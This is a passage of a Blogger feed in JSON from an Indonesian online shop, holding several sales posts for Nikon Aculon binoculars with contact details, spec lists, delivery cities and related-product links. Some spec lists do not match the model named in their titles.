Black\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-aculon-a211-10x50-diameter-50mm.html\"\u003ETeropong ACULON A211 10x50 Diameter 50mm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-alam-nikon-aculon-a30-8x25.html\"\u003ETeropong Alam Nikon Aculon A30 8X25\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7481194374131776247\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-aculon-a211-7x35.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7481194374131776247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7481194374131776247"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-aculon-a211-7x35.html","title":"Teropong Nikon Aculon A211 7x35 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUIwHAfECxjyGmGPEXyeDktmpdt6okm0BvliBBRRd_zGXraFrMEaDJ6XR40U6PRNWfBIHpLzyCBUccWEX6mbhjRAuuEEq_TE_WCwlY-WzRHkmXaWR1AjRzrMtCnP8STdaHGzSQih2ND7yt_YyNPMnCgRxiOLQjRgYLO8-29uUtdMoH7w_MFojm2NUBc1tj\/s72-c\/Teropong%20Nikon%20Aculon%20A211%207x35.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6210741630161321556"},"published":{"$t":"2024-12-02T23:19:00.000-08:00"},"updated":{"$t":"2024-12-02T23:19:13.281-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong ACULON A211 10x50 Diameter 50mm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong ACULON A211 10x50 Diameter 50mm, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc0YBuMhRbbXmYI5iEOM9s_-B2ZO5Jwg91sz679RXIFQ83uvfih0vfCZ1ZAfsbLmZzvqw7B_0KO13E9u8BmnQnj9gebSqugHCJDX0zqo0nTGOo7xtUkv4ohJ_M6DAZRkIDp1HFiCKDekDeS037oT_5VdjEoB2BiO-TYLxZ4hrK3SbIDBQrhVR2LJH6iuAI\/s300\/Teropong%20ACULON%20A211%2010x50%20Diameter%2050mm.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong ACULON A211 10x50 Diameter 50mm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc0YBuMhRbbXmYI5iEOM9s_-B2ZO5Jwg91sz679RXIFQ83uvfih0vfCZ1ZAfsbLmZzvqw7B_0KO13E9u8BmnQnj9gebSqugHCJDX0zqo0nTGOo7xtUkv4ohJ_M6DAZRkIDp1HFiCKDekDeS037oT_5VdjEoB2BiO-TYLxZ4hrK3SbIDBQrhVR2LJH6iuAI\/s16000\/Teropong%20ACULON%20A211%2010x50%20Diameter%2050mm.png\" title=\"Teropong ACULON A211 10x50 Diameter 50mm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBinocular NIKON ACULON A211 10-22x50 zoom Teropong NIKON memiliki adjustable 10-22-daya multi lensa dilapisi dan tujuan 50mm dibuat dengan Nikon memimpin eksklusif dan arsen bebas Eco-Kaca . The Bak 4 sistem Porro prisma dalam semua teropong ACULON A211 memberikan gambar berkualitas tinggi di bawah banyak kondisi pencahayaan, membuat teropong ini efektif dari fajar sampai senja. Semua bersama-sama ACULON A211 10-22x50 zoom teropong adalah kualitas, biaya yang efektif pilihan.\n\u003Cbr \/\u003E\nSpesifikasi Nikon ACULON A211 10-22x50\u003Cbr \/\u003E\nFocusing System Central Focus\u003Cbr \/\u003E\nMagnification 10-22x\u003Cbr \/\u003E\nObjective Diameter 50mm\u003Cbr \/\u003E\nAngular Field of View (Real) 3.8\u003Cbr \/\u003E\nAngular Field of View (Apparent) 36.7\u003Cbr \/\u003E\nFOV at 1000 yds 199 ft\u003Cbr \/\u003E\nClose Focus Distance 49.2@10x ft\u003Cbr \/\u003E\nExit Pupil 2.3-5mm\u003Cbr \/\u003E\nRelative Brightness 25 @ 10x\u003Cbr \/\u003E\nEye Relief 8.6mm @ 10x\u003Cbr \/\u003E\nSize (Length x Width) 7.8 x 7.8 in\u003Cbr \/\u003E\nWeight 33.9 oz\u003Cbr \/\u003E\nPrism PorroBinocular NIKON ACULON A211 10-22x50 zoom Teropong NIKON memiliki adjustable 10-22-daya multi lensa dilapisi dan tujuan 50mm dibuat dengan Nikon memimpin eksklusif dan arsen bebas Eco-Kaca . The Bak 4 sistem Porro prisma dalam semua teropong ACULON A211 memberikan gambar berkualitas tinggi di bawah banyak kondisi pencahayaan, membuat teropong ini efektif dari fajar sampai senja. Semua bersama-sama ACULON A211 10-22x50 zoom teropong adalah kualitas, biaya yang efektif pilihan.\n\u003Cbr \/\u003E\nSpesifikasi Nikon ACULON A211 10-22x50\u003Cbr \/\u003E\nFocusing System Central Focus\u003Cbr \/\u003E\nMagnification 10-22x\u003Cbr \/\u003E\nObjective Diameter 50mm\u003Cbr \/\u003E\nAngular Field of View (Real) 3.8\u003Cbr \/\u003E\nAngular Field of View (Apparent) 36.7\u003Cbr \/\u003E\nFOV at 1000 yds 199 ft\u003Cbr \/\u003E\nClose Focus Distance 49.2@10x ft\u003Cbr \/\u003E\nExit Pupil 2.3-5mm\u003Cbr \/\u003E\nRelative Brightness 25 @ 10x\u003Cbr \/\u003E\nEye Relief 8.6mm @ 10x\u003Cbr \/\u003E\nSize (Length x Width) 7.8 x 7.8 in\u003Cbr \/\u003E\nWeight 33.9 oz\u003Cbr \/\u003E\nPrism Porro\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong ACULON A211 10x50 Diameter 50mm, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-8x25-black.html\"\u003ETeropong Action Aculon A30 8x25 Black\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-binocular-a211-8x42.html\"\u003ETeropong Pendakian Binocular Aculon A211 8x42\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-alam-nikon-aculon-a30-8x25.html\"\u003ETeropong Alam Nikon Aculon A30 8X25\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6210741630161321556\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-aculon-a211-10x50-diameter-50mm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6210741630161321556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6210741630161321556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-aculon-a211-10x50-diameter-50mm.html","title":"Teropong ACULON A211 10x50 Diameter 50mm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc0YBuMhRbbXmYI5iEOM9s_-B2ZO5Jwg91sz679RXIFQ83uvfih0vfCZ1ZAfsbLmZzvqw7B_0KO13E9u8BmnQnj9gebSqugHCJDX0zqo0nTGOo7xtUkv4ohJ_M6DAZRkIDp1HFiCKDekDeS037oT_5VdjEoB2BiO-TYLxZ4hrK3SbIDBQrhVR2LJH6iuAI\/s72-c\/Teropong%20ACULON%20A211%2010x50%20Diameter%2050mm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2461279857314323707"},"published":{"$t":"2024-12-02T23:10:00.000-08:00"},"updated":{"$t":"2024-12-02T23:14:21.601-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Alam Nikon Aculon A30 8X25"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Alam Nikon Aculon A30 8X25, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQOiHMxhHKmvrBPiFgCka5DJ_jeCo3LNyXTm8kPywVkjLG8zbM3_1lXSTUYSQLOAJSXA0TJGNTHaTrdqp-Pns4G4eWO-w8YXPSeKAlv4DD2CWOqHcTHGskozu94D0A02pdN7BzIvJgptrxT6WUYesjy3NX1JCh0FZbRISHmbWe1jqE855EYLPjVbxr8IGP\/s300\/Teropong%20Alam%20Nikon%20Aculon%20A30%208X25%20(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Alam Nikon Aculon A30 8X25\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQOiHMxhHKmvrBPiFgCka5DJ_jeCo3LNyXTm8kPywVkjLG8zbM3_1lXSTUYSQLOAJSXA0TJGNTHaTrdqp-Pns4G4eWO-w8YXPSeKAlv4DD2CWOqHcTHGskozu94D0A02pdN7BzIvJgptrxT6WUYesjy3NX1JCh0FZbRISHmbWe1jqE855EYLPjVbxr8IGP\/s16000\/Teropong%20Alam%20Nikon%20Aculon%20A30%208X25%20(2).png\" title=\"Teropong Alam Nikon Aculon A30 8X25\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpecification\u003Cbr \/\u003E\nMagnification : 7x\u003Cbr \/\u003E\nObjective diameter : 35 mm\u003Cbr \/\u003E\nAngular field of view : 9.3 (Real)\u003Cbr \/\u003E\n59.3 (Apparent)\u003Cbr \/\u003E\nField of view : 163 m @ 1000 m\u003Cbr \/\u003E\nExit pupil : 5.0 mm\u003Cbr \/\u003E\nRelative brightness : 25.0\u003Cbr \/\u003E\nEye relief : 11.8 mm\u003Cbr \/\u003E\nClose focusing distance : 5.0 m\u003Cbr \/\u003E\nInterpupillary distance adjustment : 56-72 mm\u003Cbr \/\u003E\nWeight : 685 g\u003Cbr \/\u003E\nLength : 118 mm\u003Cbr \/\u003E\nWidth : 185 mm\u003Cbr \/\u003E\nType : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Alam Nikon Aculon A30 8X25, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-8x25-black.html\"\u003ETeropong Action Aculon A30 8x25 Black\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-binocular-a211-8x42.html\"\u003ETeropong Pendakian Binocular Aculon A211 8x42\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-hiking-action-aculon-a30-10x25-silver.html\"\u003ETeropong Hiking Action Aculon A30 10x25 Silver\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2461279857314323707\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-alam-nikon-aculon-a30-8x25.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2461279857314323707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2461279857314323707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-alam-nikon-aculon-a30-8x25.html","title":"Teropong Alam Nikon Aculon A30 8X25"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQOiHMxhHKmvrBPiFgCka5DJ_jeCo3LNyXTm8kPywVkjLG8zbM3_1lXSTUYSQLOAJSXA0TJGNTHaTrdqp-Pns4G4eWO-w8YXPSeKAlv4DD2CWOqHcTHGskozu94D0A02pdN7BzIvJgptrxT6WUYesjy3NX1JCh0FZbRISHmbWe1jqE855EYLPjVbxr8IGP\/s72-c\/Teropong%20Alam%20Nikon%20Aculon%20A30%208X25%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4158063769696336982"},"published":{"$t":"2024-12-02T23:04:00.000-08:00"},"updated":{"$t":"2024-12-02T23:04:53.044-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Pendakian Binocular Aculon A211 8x42"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Pendakian Binocular Aculon A211 8x42, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1jaJjM2XH59o_bTHoqXP83wXmvEOF5jYA1_tQUFLmazpbFh9ZvJdwbWbKXWi0VP_l40vLlr0EIxNY_xH_hyvwZgvf6kUGceeVl5HFVHLk8QYE55R4QSHHntOp7tA-pc6VE0eaOMLYDgqRTMKaHYa4dIo43KyxfVTtKxZ4UBNJojekoTiQXGaE6j_vwyK\/s300\/Teropong%20Pendakian%20Binocular%20Aculon%20A211%208x42.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Pendakian Binocular Aculon A211 8x42\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1jaJjM2XH59o_bTHoqXP83wXmvEOF5jYA1_tQUFLmazpbFh9ZvJdwbWbKXWi0VP_l40vLlr0EIxNY_xH_hyvwZgvf6kUGceeVl5HFVHLk8QYE55R4QSHHntOp7tA-pc6VE0eaOMLYDgqRTMKaHYa4dIo43KyxfVTtKxZ4UBNJojekoTiQXGaE6j_vwyK\/s16000\/Teropong%20Pendakian%20Binocular%20Aculon%20A211%208x42.png\" title=\"Teropong Pendakian Binocular Aculon A211 8x42\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpecification\u003Cbr \/\u003E\nMagnification : 8x\u003Cbr \/\u003E\nObjective diameter : 42 mm\u003Cbr \/\u003E\nAngular field of view : 8.0° (Real)\u003Cbr \/\u003E\n58.4° (Apparent)\u003Cbr \/\u003E\nField of view : 140 m @ 1000 m\u003Cbr \/\u003E\nExit pupil : 5.3 mm\u003Cbr \/\u003E\nRelative brightness : 28.1\u003Cbr \/\u003E\nEye relief : 12.0 mm\u003Cbr \/\u003E\nClose focusing distance : 5.0 m\u003Cbr \/\u003E\nInterpupillary distance adjustment : 56-72 mm\u003Cbr \/\u003E\nWeight : 755 g\u003Cbr \/\u003E\nLength : 145 mm\u003Cbr \/\u003E\nWidth : 185 mm\u003Cbr \/\u003E\nType : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Pendakian Binocular Aculon A211 8x42, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-8x25-black.html\"\u003ETeropong Action Aculon A30 8x25 Black\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-8x25-silver-original.html\"\u003ETeropong Action Aculon A30 8x25 Silver ORIGINAL\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-hiking-action-aculon-a30-10x25-silver.html\"\u003ETeropong Hiking Action Aculon A30 10x25 Silver\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4158063769696336982\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-binocular-a211-8x42.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4158063769696336982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4158063769696336982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-binocular-a211-8x42.html","title":"Teropong Pendakian Binocular Aculon A211 8x42"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1jaJjM2XH59o_bTHoqXP83wXmvEOF5jYA1_tQUFLmazpbFh9ZvJdwbWbKXWi0VP_l40vLlr0EIxNY_xH_hyvwZgvf6kUGceeVl5HFVHLk8QYE55R4QSHHntOp7tA-pc6VE0eaOMLYDgqRTMKaHYa4dIo43KyxfVTtKxZ4UBNJojekoTiQXGaE6j_vwyK\/s72-c\/Teropong%20Pendakian%20Binocular%20Aculon%20A211%208x42.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8483415065774125976"},"published":{"$t":"2024-12-02T22:55:00.000-08:00"},"updated":{"$t":"2024-12-02T22:55:13.228-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Hiking Action Aculon A30 10x25 Silver"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Hiking Action Aculon A30 10x25 Silver, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHatFmx0XvSR1lPY7EtD9PoZz6mcos4HoYK2TjFlDqin0ugpixWfuxGV_LOXkheAXE9TIVvI1qMSW37g60ZOGwtW8bDTRle2Go1-RUUF4tT_bVNc6x-YljInc_spHyKvi3rGF2h0KNIa4_DJvNQTrdTvSuQxvdqYfb6spGvrys3bYcb0gPxbkBWpJ8QYDo\/s300\/Teropong%20Action%20Aculon%20A30%2010x25%20Black.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Hiking Action Aculon A30 10x25 Silver\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHatFmx0XvSR1lPY7EtD9PoZz6mcos4HoYK2TjFlDqin0ugpixWfuxGV_LOXkheAXE9TIVvI1qMSW37g60ZOGwtW8bDTRle2Go1-RUUF4tT_bVNc6x-YljInc_spHyKvi3rGF2h0KNIa4_DJvNQTrdTvSuQxvdqYfb6spGvrys3bYcb0gPxbkBWpJ8QYDo\/s16000\/Teropong%20Action%20Aculon%20A30%2010x25%20Black.png\" title=\"Teropong Hiking Action Aculon A30 10x25 Silver\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\nFokus Sistem: Central Focus\u003Cbr \/\u003E\nPembesaran: 8 x\u003Cbr \/\u003E\nDiameter Lensa: 25 mm\u003Cbr \/\u003E\nBidang sudut View (Real): 6.0\u003Cbr \/\u003E\nBidang sudut View (semu): 45.5\u003Cbr \/\u003E\nBidang pandang di 1.000 m: 105 m\u003Cbr \/\u003E\nBeradaptasi dengan Tripod: Tidak\u003Cbr \/\u003E\nExit Pupil: 3.1 mm\u003Cbr \/\u003E\nRelative brightness: 9.6\u003Cbr \/\u003E\nRelief Mata: 15.0 mm\u003Cbr \/\u003E\nFokus Terdekat: 3.0 m\u003Cbr \/\u003E\nUkuran (Panjang x Lebar): 125 x 115 mm\u003Cbr \/\u003E\nBerat: 275 g\u003Cbr \/\u003E\nTipe: Roof\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Hiking Action Aculon A30 10x25 Silver, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-8x25-black.html\"\u003ETeropong Action Aculon A30 8x25 Black\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-8x25-silver-original.html\"\u003ETeropong Action Aculon A30 8x25 Silver ORIGINAL\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-10x25-black.html\"\u003ETeropong  Action Aculon A30 10x25 Black\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8483415065774125976\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-hiking-action-aculon-a30-10x25-silver.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8483415065774125976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8483415065774125976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-hiking-action-aculon-a30-10x25-silver.html","title":"Teropong Hiking Action Aculon A30 10x25 